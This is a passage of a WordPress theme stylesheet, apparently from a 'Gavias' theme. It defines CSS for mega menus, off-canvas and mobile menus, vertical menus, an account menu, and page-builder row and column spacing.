ul.navbar-nav.gva-nav-menu > li .submenu-inner li a:hover, ul.navbar-nav.gva-nav-menu > li .submenu-inner li a:focus, ul.navbar-nav.gva-nav-menu > li .submenu-inner li a:active, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a:hover, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a:focus, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li a:active, ul.gva-my-account-menu > li .submenu-inner li a:hover, ul.gva-my-account-menu > li .submenu-inner li a:focus, ul.gva-my-account-menu > li .submenu-inner li a:active, ul.gva-my-account-menu > li ul.submenu-inner li a:hover, ul.gva-my-account-menu > li ul.submenu-inner li a:focus, ul.gva-my-account-menu > li ul.submenu-inner li a:active {
  color: #187988;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li ul.submenu-inner, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li ul.submenu-inner, ul.gva-my-account-menu > li .submenu-inner li ul.submenu-inner, ul.gva-my-account-menu > li ul.submenu-inner li ul.submenu-inner {
  position: absolute;
  left: 100%;
  top: 0;
}
ul.navbar-nav.gva-nav-menu > li .submenu-inner li:hover > ul.submenu-inner, ul.navbar-nav.gva-nav-menu > li ul.submenu-inner li:hover > ul.submenu-inner, ul.gva-my-account-menu > li .submenu-inner li:hover > ul.submenu-inner, ul.gva-my-account-menu > li ul.submenu-inner li:hover > ul.submenu-inner {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -ms-transform: rotateX(0);
  -o-transform: rotateX(0);
  transform: rotateX(0);
}
ul.navbar-nav.gva-nav-menu > li:hover > .submenu-inner, ul.gva-my-account-menu > li:hover > .submenu-inner {
  top: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  height: auto;
  opacity: 1;
  filter: alpha(opacity=100);
  display: block;
  -webkit-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -ms-transform: rotateX(0);
  -o-transform: rotateX(0);
  transform: rotateX(0);
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main, ul.gva-my-account-menu > li.megamenu-main {
  position: static !important;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner {
  width: 100%;
  max-width: 1170px;
  background: #ffffff;
  left: 0;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub {
  padding: 0;
  list-style-type: none;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-6 > li, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-6 > li {
  width: 16.66667%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-5 > li, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-5 > li {
  width: 20%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-4 > li, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-4 > li {
  width: 25%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-3 > li, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-3 > li {
  width: 33.33333%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-2 > li, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-2 > li {
  width: 50%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-1 > li, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub.megamenu-columns-1 > li {
  width: 100%;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li {
  border: none;
  list-style: none;
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a {
  font-weight: 600 !important;
  text-transform: uppercase !important;
  font-size: 13px !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 0 10px;
  margin: 0 0 5px;
  display: block;
}
@media (max-width: 991px) {
  ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a {
    margin-top: 6px;
  }
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a .caret, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li > a .caret {
  margin-left: 5px;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner {
  background: transparent !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: block;
  position: static;
  padding: 0;
  min-width: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  visibility: visible;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li {
  list-style: none;
  border: none;
  padding: 0;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li:last-child, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li:last-child {
  border: none;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li.menu-item-has-children > a, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li.menu-item-has-children > a {
  font-weight: 600;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li .submenu-inner, ul.gva-my-account-menu > li.megamenu-main .megamenu-wrap-inner ul.megamenu-sub > li .submenu-inner li .submenu-inner {
  padding-left: 20px !important;
  display: block;
}
ul.navbar-nav.gva-nav-menu > li.megamenu-main:hover .megamenu-wrap-inner, ul.gva-my-account-menu > li.megamenu-main:hover .megamenu-wrap-inner {
  -webkit-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -ms-transform: rotateX(0);
  -o-transform: rotateX(0);
  transform: rotateX(0);
}

.menu-skin-white #mega-menu-main-menu > li > a {
  text-transform: uppercase;
  font-style: normal !important;
  color: #ffffff !important;
}
.menu-skin-white #mega-menu-main-menu > li > a:hover, .menu-skin-white #mega-menu-main-menu > li > a:focus, .menu-skin-white #mega-menu-main-menu > li > a:active {
  color: #404040 !important;
}

.gavias-off-canvas-toggle {
  font-size: 24px;
  float: right;
  margin-right: -1px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  width: 36px;
  height: 36px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  background: #187988;
  color: #ffffff;
  line-height: 1.5;
  margin-bottom: 10px;
}
.gavias-off-canvas-toggle:hover, .gavias-off-canvas-toggle:focus {
  background: #404040;
  color: #ffffff;
}

.gavias-off-canvas-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 9999;
  display: block;
}

#gavias-off-canvas {
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  background: #fff;
  height: 100%;
  left: -75%;
  position: fixed;
  top: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 70%;
  z-index: 99998;
  bottom: 0;
}
#gavias-off-canvas.active {
  left: 0;
}
#gavias-off-canvas .navbar-collapse {
  padding-left: 0 !important;
}
#gavias-off-canvas ul {
  padding-left: 25px;
}
#gavias-off-canvas .off-canvas-top {
  height: 35px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#gavias-off-canvas .off-canvas-top .top-social > a {
  line-height: 35px;
  -webkit-transition: background 0.35s;
  -o-transition: background 0.35s;
  transition: background 0.35s;
  -moz-transition: background 0.35s;
  -ms-transition: background 0.35s;
  padding: 0 15px;
  display: block;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  float: left;
}
#gavias-off-canvas .off-canvas-top .top-social > a:last-child {
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
#gavias-off-canvas .off-canvas-top .top-social > a:hover {
  background: #187988;
  color: #ffffff;
  border-color: #187988;
}
#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close {
  float: right;
  margin-right: 35px;
  line-height: 35px;
  border-left: 1px solid rgba(0, 0, 0, 0.1);
  border-right: 1px solid rgba(0, 0, 0, 0.1);
  padding: 0 15px;
  color: #404040;
}
#gavias-off-canvas .off-canvas-top .gavias-off-canvas-close:hover {
  cursor: pointer;
  background: #187988;
  color: #ffffff;
}
#gavias-off-canvas ul#menu-main-menu {
  width: 100%;
  margin: 0;
  padding: 0;
}
#gavias-off-canvas ul#menu-main-menu > li {
  list-style: none;
  display: block;
  width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
  padding: 10px 20px;
}
#gavias-off-canvas ul#menu-main-menu > li > a {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 600;
  text-transform: uppercase;
  padding: 0;
}
#gavias-off-canvas ul#menu-main-menu > li > a:hover, #gavias-off-canvas ul#menu-main-menu > li > a:focus {
  background: transparent;
}
#gavias-off-canvas ul#menu-main-menu > li > a.active > a {
  color: #187988;
  background: transparent;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu {
  position: relative;
  display: block;
  width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  padding-left: 15px;
  border: none;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding: 4px 0;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:hover, #gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li a:focus {
  color: #187988;
  background: transparent;
}
#gavias-off-canvas ul#menu-main-menu > li .submenu-inner.dropdown-menu li.active > a {
  color: #187988;
  background: transparent;
}
#gavias-off-canvas ul#menu-main-menu .caret {
  float: right;
  margin-top: 5px;
}

.vertical-megamenu-widget {
  position: relative;
}
.vertical-megamenu-widget .vertical-megamenu-content {
  position: absolute;
  top: 100%;
  left: 15px;
  z-index: 99;
  -webkit-box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 4px 5px rgba(0, 0, 0, 0.1);
}
.vertical-megamenu-widget .vertical-megamenu-icon a {
  color: #ffffff;
}
.vertical-megamenu-widget .vertical-megamenu-icon a:hover {
  cursor: pointer;
}

#gva-vertical-megamenu {
  background: #ffffff;
  min-width: 290px;
  z-index: 9999;
}
#gva-vertical-megamenu .navbar-collapse {
  padding: 0 !important;
}
#gva-vertical-megamenu ul.gva-nav-menu {
  width: 100%;
}
#gva-vertical-megamenu ul.gva-nav-menu > li {
  width: 100% !important;
  display: block;
  float: none !important;
  position: relative;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  text-align: left;
}
#gva-vertical-megamenu ul.gva-nav-menu > li > a:before {
  display: none;
}
#gva-vertical-megamenu ul.gva-nav-menu > li > a .caret:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
#gva-vertical-megamenu ul.gva-nav-menu > li .submenu-inner {
  left: 100% !important;
  top: 0 !important;
  margin-left: -1px;
  min-width: 300px;
}
#gva-vertical-megamenu ul.gva-nav-menu > li .submenu-inner.megamenu {
  min-width: 700px;
}

.menu-uppercase-style ul.mega-menu > li > a {
  text-transform: uppercase !important;
}

.menu-font-base ul.mega-menu > li > a {
  font-family: "Open Sans", Arial, Helvetica, sans-serif !important;
}

#mega-menu-wrap-primary {
  position: static !important;
}
#mega-menu-wrap-primary .mega-menu-horizontal {
  position: static !important;
}

.gva-offcanvas-content {
  position: fixed;
  left: -300px;
  width: 300px;
  max-width: 85%;
  top: 0;
  bottom: 0;
  z-index: 9999;
  visibility: hidden;
  background: #ffffff;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gva-offcanvas-content a {
  color: #404040;
}
.gva-offcanvas-content a:hover {
  color: #187988;
}
.gva-offcanvas-content .close-canvas {
  background: #ffffff;
  position: absolute;
  left: 100%;
  top: 100px;
  z-index: 999;
  font-size: 18px;
  text-align: center;
  line-height: 45px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.1);
}
.gva-offcanvas-content .close-canvas a {
  display: inline-block;
  width: 45px;
  height: 45px;
  color: #404040;
}
.gva-offcanvas-content .close-canvas a:hover {
  cursor: pointer;
  color: #187988;
}
.gva-offcanvas-content .instagram-pics > li {
  width: 33.333% !important;
  overflow: hidden;
  padding: 10px !important;
}
.gva-offcanvas-content .instagram-pics > li a {
  padding: 0 !important;
}
.gva-offcanvas-content .wp-sidebar .widget {
  padding-top: 20px;
  margin-bottom: 10px;
}
.gva-offcanvas-content .wp-sidebar .widget:last-child {
  border-bottom: 0;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title {
  color: #ffffff;
  text-align: center;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title span {
  font-size: 18px;
  color: #404040;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title:before {
  left: 50%;
  margin-left: -40px;
}
.gva-offcanvas-content .wp-sidebar .widget .widget-title:after {
  left: 50%;
  margin-left: -25px;
}
.gva-offcanvas-content .wp-sidebar {
  overflow-x: hidden;
  height: 100%;
  padding: 20px;
}
.gva-offcanvas-content #gva-mobile-menu {
  padding: 0;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu {
  width: 100%;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li {
  position: relative !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  display: block;
  width: 100%;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a {
  padding: 12px 0 12px;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  color: #404040;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a:after {
  display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li a:hover {
  color: #187988;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret {
  border: none;
  position: absolute;
  top: 20px;
  margin-top: -10px;
  right: 0;
  width: 30px;
  height: 30px;
  z-index: 9;
  color: #85827D;
  background: url("../images/plus.png") no-repeat center center transparent;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:after {
  display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:hover {
  cursor: pointer;
  color: #187988;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children.menu-active .caret {
  background: url("../images/minium.png") no-repeat center center transparent;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > a {
  display: block;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > ul {
  display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner {
  position: relative;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible !important;
  background: none;
  left: auto;
  top: auto;
  padding: 0;
  border: none !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  content: " ";
  display: table;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
  clear: both;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner .caret, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner .caret {
  display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner li a, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner li a {
  padding: 8px 0;
  font-weight: 400;
  text-transform: none;
  font-size: 14px;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul {
  width: 100%;
  padding-left: 15px;
  display: block !important;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul > li, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul > li {
  padding: 0;
  display: block;
  width: 100%;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner {
  padding-left: 20px;
}
.gva-offcanvas-content.open {
  left: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.megamenu-main .megamenu-wrap-inner {
  width: 100%;
  left: 0;
  right: 0;
  margin: auto;
}
.megamenu-main .widget {
  text-align: left;
  color: #404040;
}
.megamenu-main .widget .widget-title,
.megamenu-main .widget .widgettitle {
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  font-size: 16px;
  text-align: left;
  text-transform: uppercase;
  font-weight: 600;
  line-height: 20px;
  padding: 0;
  border: none;
}
.megamenu-main .widget ul {
  list-style: none;
  padding: 0;
}
.megamenu-main .widget.widget-html ul li {
  line-height: 32px;
  padding: 5px 0;
}
.megamenu-main .widget.widget-html ul li strong {
  color: #187988;
  font-weight: 600;
}
.megamenu-main .widget .product-block {
  margin-bottom: 10px;
}

.gva-vertical-menu {
  position: relative;
  -webkit-box-shadow: 0px 0px 2px 0px #ccc;
  box-shadow: 0px 0px 2px 0px #ccc;
}
.gva-vertical-menu .navbar-collapse {
  padding: 0;
}
.gva-vertical-menu.widget > .widget-title {
  background-color: #187988;
  color: #ffffff;
  font-size: 22px;
  padding: 15px 30px;
  margin: 0;
}
.gva-vertical-menu ul.navbar-nav {
  list-style: none;
  padding: 0;
  position: static;
}
.gva-vertical-menu ul.navbar-nav.gva-nav-menu > li > a .caret {
  display: none;
}
.gva-vertical-menu ul.navbar-nav li {
  display: block;
}
.gva-vertical-menu ul.navbar-nav li a {
  line-height: 28px;
  padding: 10px 30px;
  display: block;
  font-weight: 400;
  font-size: 14px;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  font-family: "Open Sans", Arial, Helvetica, sans-serif;
  color: #404040;
}
.gva-vertical-menu ul.navbar-nav li .megamenu-sub {
  padding: 0;
}
.gva-vertical-menu ul.navbar-nav li.megamenu-main .caret, .gva-vertical-menu ul.navbar-nav li.menu-item-has-children .caret {
  display: none;
}
.gva-vertical-menu ul.navbar-nav li.megamenu-main > a, .gva-vertical-menu ul.navbar-nav li.menu-item-has-children > a {
  position: relative;
}
.gva-vertical-menu ul.navbar-nav li.megamenu-main > a:before, .gva-vertical-menu ul.navbar-nav li.menu-item-has-children > a:before {
  content: "\f0da";
  position: absolute;
  color: #404040;
  top: 0;
  right: 25px;
  z-index: 9;
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 45px;
}
.rtl .gva-vertical-menu ul.navbar-nav li.megamenu-main > a:before, .rtl .gva-vertical-menu ul.navbar-nav li.menu-item-has-children > a:before {
  left: 25px;
  right: auto;
}
.gva-vertical-menu ul.navbar-nav li:last-child a {
  border-bottom: none;
}
.gva-vertical-menu ul.navbar-nav li .submenu-inner {
  border: 1px solid rgba(0, 0, 0, 0.1);
  display: none;
  background: #ffffff;
  left: 100%;
  position: absolute;
  top: 0;
  right: auto;
  width: auto;
  z-index: 99;
}
.rtl .gva-vertical-menu ul.navbar-nav li .submenu-inner {
  right: 100%;
  left: auto;
}
.gva-vertical-menu ul.navbar-nav li .submenu-inner .megamenu-sub {
  max-width: 220px;
}
.gva-vertical-menu ul.navbar-nav li .submenu-inner .megamenu-profile {
  min-width: 600px;
}
.gva-vertical-menu ul.navbar-nav li .submenu-inner li {
  position: relative;
  border-bottom: none !important;
}
.gva-vertical-menu ul.navbar-nav li:hover {
  background-color: #F2F2F2;
}
.gva-vertical-menu ul.navbar-nav li:hover > .submenu-inner {
  display: block;
  top: 0;
}
.gva-vertical-menu .product-block a {
  padding: 0 !important;
  border: none !important;
}

ul.gva-my-account-menu > li {
  margin: 0;
  padding: 0;
  position: relative;
  list-style: none;
}
ul.gva-my-account-menu > li > a {
  font-size: 13px;
  font-weight: 600;
  padding: 18px 12px;
  height: auto;
  position: relative;
  text-transform: uppercase;
  font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: #828282;
}
ul.gva-my-account-menu > li > a:after {
  content: '';
  height: 3px;
  background: #404040;
  position: absolute;
  bottom: 16px;
  left: 10px;
  right: 10px;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
ul.gva-my-account-menu > li > a .caret {
  margin-left: 3px;
  top: -2px;
}
ul.gva-my-account-menu > li > a:hover, ul.gva-my-account-menu > li > a:active, ul.gva-my-account-menu > li > a:focus {
  color: #404040 !important;
}
ul.gva-my-account-menu > li > a:hover:after, ul.gva-my-account-menu > li > a:active:after, ul.gva-my-account-menu > li > a:focus:after {
  opacity: 1;
  filter: alpha(opacity=100);
  bottom: 16px;
}

/*------------------------------------------------------------------*\	
				6 - SHORTCODE STYLE																										
\*------------------------------------------------------------------*/
.vc_row {
  margin-left: -15px !important;
  margin-right: -15px !important;
  width: auto !important;
  padding-top: 80px;
  padding-bottom: 80px;
}
.vc_row .vc_row {
  padding-top: 0;
  padding-bottom: 0;
}
.vc_row.padding-large {
  padding-top: 100px;
  padding-bottom: 100px;
}
@media (max-width: 991px) {
  .vc_row.padding-large {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
.vc_row.padding-medium {
  padding-top: 60px;
  padding-bottom: 60px;
}
@media (max-width: 991px) {
  .vc_row.padding-medium {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.vc_row.padding-small {
  padding-top: 30px;
  padding-bottom: 30px;
}
.vc_row.padding-bottom-large {
  padding-bottom: 120px;
}
@media (max-width: 991px) {
  .vc_row.padding-bottom-large {
    padding-bottom: 50px;
  }
}
.vc_row.padding-top-large {
  padding-top: 190px;
  padding-bottom: 0;
}
@media (max-width: 991px) {
  .vc_row.padding-top-large {
    padding-top: 30px;
  }
}
.vc_row.padding-row-120 {
  padding-left: 120px;
  padding-right: 120px;
}
@media (max-width: 991px) {
  .vc_row.padding-row-120 {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.vc_row.remove_margin {
  margin: 0 !important;
}
.vc_row.remove_padding {
  padding: 0 !important;
}
.vc_row.remove_padding_col {
  margin-left: 0 !important;
  margin-right: 0 !important;
  left: 0 !important;
}
.vc_row.remove_padding_col > .vc_column_container, .vc_row.remove_padding_col > .container > .vc_row > .vc_column_container {
  padding: 0;
}
.vc_row.remove_padding_top {
  padding-top: 0 !important;
}
.vc_row.remove_padding_bottom {
  padding-bottom: 0 !important;
}
.vc_row.columns-border .wpb_column:after {
  content: '';
  width: 1px;
  height: 100px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -50px;
  z-index: 1;
  background: rgba(255, 255, 255, 0.2);
}
.vc_row.columns-border .wpb_column:last-child:after {
  content: none;
}
.vc_row.vc_video-bg-container {
  position: relative;
}
.vc_row.vc_video-bg-container .vc_video-bg:after {
  content: '';
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  display: block;
}
.vc_row.row-container {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.vc_parallax .vc_parallax-inner {
  background-position: center center;
}

.vc_column_container {
  padding: 0 15px;
}
.vc_column_container > .vc_column-inner {
  padding: 0;
  background-position: center right;
  background-repeat: no-repeat;
}

.row-border-top {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.wpb_revslider_element {
  margin-bottom: 0 !important;
}

div[class*="vc_column-gap"] > .vc_column_container {
  padding-left: 15px !important;
  padding-right: 15px !important;
}

.row-border-bottom {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.row-border-bottom-dark {
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.container .container {
  padding: 0 !important;
  width: 100% !important;
}

.col-border .vc_column-inner {
  padding: 30px;
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.row-gradient-darkblue {
  background-image: -webkit-radial-gradient(50% -50% farthest-corner, #07335f 0%, #187988 70%, #187988 100%);
  background-image: radial-gradient(farthest-corner at 50% -50%, #07335f 0%, #187988 70%, #187988 100%);
  background-color: #187988;
}

.row-gradient-2 {
  position: relative;
}
.row-gradient-2 > .container {
  position: relative;
  z-index: 11;
}
.row-gradient-2:after {
  content: '';
  background-image: -webkit-radial-gradient(50% -50% farthest-corner, #fff 0%, #dde7ff 70%, #dde7ff 100%);
  background-image: radial-gradient(farthest-corner at 50% -50%, #ffffff 0%, #dde7ff 70%, #dde7ff 100%);
  background-color: #dde7ff;
  position: absolute;
  top: 120px;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1;
  display: block;
}
@media (max-width: 991px) {
  .row-gradient-2:after {
    top: 0;
  }
}

.column-padding-1 {
  padding: 45px 30px;
}

.column-style-1 {
  max-width: 700px;
  margin: 0 auto;
  padding: 80px 30px;
}
@media (max-width: 991px) {
  .column-style-1 {
    padding: 30px;
  }
}
.column-style-1.float-right {
  float: right;
  margin-right: -1px !important;
}

.column-style-2 {
  max-width: 765px;
  margin: 0 auto;
  padding: 65px 20px !important;
}
@media (max-width: 991px) {
  .column-style-2 {
    padding: 0 20px !important;
  }
}
@media (max-width: 767px) {
  .column-style-2 {
    padding: 0 20px !important;
  }
}
.column-style-2.float-right {
  float: right;
  margin-right: -1px !important;
}

.column-style-3 {
  padding: 60px;
}
@media (max-width: 991px) {
  .column-style-3 {
    padding: 30px;
  }
}
.column-style-3.float-right {
  float: right;
  margin-right: 1px !important;
}

.column-style-4 {
  margin-top: -120px;
}
@media (max-width: 991px) {
  .column-style-4 {
    margin-top: 10px;
    margin-bottom: 30px;
  }
}
.column-style-4 .vc_column-inner {
  background: #187988;
  padding: 30px 20px;
}

.column-padding-30 .vc_column-inner {
  padding: 30px;
  background: transparent !important;
}

.cols-border {
  overflow: hidden;
}
.cols-border > .container {
  overflow: hidden;
}
